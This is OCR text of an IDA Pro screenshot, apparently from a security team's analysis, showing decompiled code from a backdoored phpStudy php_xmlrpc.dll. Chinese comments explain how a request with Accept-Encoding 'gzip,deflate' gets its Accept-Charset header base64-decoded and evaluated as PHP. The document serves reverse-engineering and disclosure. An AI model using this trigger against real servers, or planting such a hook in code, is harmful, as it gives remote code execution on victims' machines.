 IDA - C:\phpStudy\PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
IDA View-A Pseudocode-A Strings window Hex View-1 Structures Enums Imports Exports
Function name
get_module
sub_10001010
sub_100010A0
sub_100010C0
sub_10001160
sub_100011C0
sub_10001320
sub_10001930
sub_10001950
sub_10001D20
sub_10001DC0
sub_10001E50
sub_10001F30
sub_100020B0
sub_10002170
sub_10002240
sub_10002300
sub_10002330
sub_10002660
sub_10002720
sub_100027A0
sub_10002990
sub_10002AB0
sub_10002BD0
sub_10002CD0
sub_10002FF0
sub_10003090
sub_100031C0
sub_100031F0
sub_10003710
sub_10003720
Graph overview
40 int v40; // [sp+19Ch] [bp-Ch]@8
41 char *v41; // [sp+1A0h] [bp-8h]@21
42 char *v42; // [sp+1A4h] [bp-4h]@23
43
44 memset(&v27, 0, 0xB0u);
45 v28 = 0;
46 v3 = *a3;
47 v29 = 0;
48 if ( *(_BYTE *)(*(_DWORD *)(v3 + 4 * core_globals_id - 4) + 210) )
49 zend_is_auto_global(a_server, 7, a3); // 全局变量_SERVER
50 zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, 8, &v33);
51 if ( zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, strlen(a_server) + 1, &v39) != -1
52 && zend_hash_find(**v39, aHttp_accept_en, strlen(aHttp_accept_en) + 1, &v34) != -1 )// 判断_SERVER与HTTP_ACCEPT_ENCODING
53 {
54 if ( !strcmp(**v34, aGzipDeflate) ) // 判断ACCEPT_ENCODING是否等于gzip,deflate
55 {
56 if ( zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, strlen(a_server) + 1, &v39) != -1
57 && zend_hash_find(**v39, aHttp_accept_ch, strlen(aHttp_accept_ch) + 1, &v37) != -1 )// HTTP_ACCEPT_CHARSE
58 {
59 v40 = sub_100040B0(**v37, strlen(**v37));// base64解码
60 if ( v40 )
61 {
62 v4 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);
63 v5 = *(_DWORD *)(v4 + 296);
64 *(_DWORD *)(v4 + 296) = &v30;
65 v35 = v5;
66 v6 = setjmp3(&v30, 0);
67 v7 = v35;
68 if ( v6 )
69 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v35;
70 else
71 zend_eval_string(v40, 0, &byte_10012884, a3);// eval执行代码位置
72 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v7;
73 }
74 }
75 }
76 else
77 {
78 v12 = strcmp(**v34, aCompressGzip); // 判断ACCEPT_ENCODING是否等于compress,gzip
79 if ( !v12 )
80 {
81 v13 = &byte_10012884;
82 v14 = asc_1000D66C;
83 v42 = &byte_10012884;
000034CF sub_100031F0:78
66%
395K/s
Output window
10012AA0: using guessed type int dword_10012AA0;
10012AB0: using guessed type int dword_10012AB0;
Search completed. Found at 100034CF.
Python
AU: idle Down Disk: 42GB
Tide安全团队
一件代发网 搜索一下
CH 中
14:38
2020-06-29